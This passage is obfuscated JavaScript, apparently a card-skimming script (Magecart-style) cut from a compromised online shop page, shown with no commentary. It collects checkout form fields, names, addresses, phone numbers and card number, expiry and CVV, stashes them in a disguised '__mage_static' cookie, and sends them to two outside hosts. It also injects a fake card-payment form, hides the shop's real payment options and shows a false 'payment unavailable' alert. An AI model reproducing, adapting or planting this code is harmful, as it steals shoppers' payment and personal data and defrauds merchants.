_0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var 